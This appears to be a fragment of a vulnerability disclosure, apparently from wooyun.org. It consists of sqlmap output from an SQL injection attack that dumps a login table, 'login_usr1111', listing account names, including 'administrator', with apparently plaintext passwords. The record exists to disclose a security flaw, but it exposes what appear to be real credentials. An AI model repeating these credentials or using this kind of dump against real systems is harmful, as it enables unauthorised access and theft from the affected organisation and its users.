 w
[20:21:26] [INFO] retrieved: dm-chan
[20:21:54] [WARNING] user aborted during enumeration. sqlmap will display partial output
[20:21:54] [INFO] analyzing table dump for possible password hashes
Database: domainlogin1_22
Table: login_usr1111
[7 entries]
+---------------+-------------+
| l_name | l_pass |
+---------------+-------------+
| administrator | zonbuxy7510 |
| dd | sylsg |
| dm-baoan | baoance |
| dm-baoding | 3312799 |
| dm-beijing | suky |
| dm-changchun | linlin |
www.wooyun.org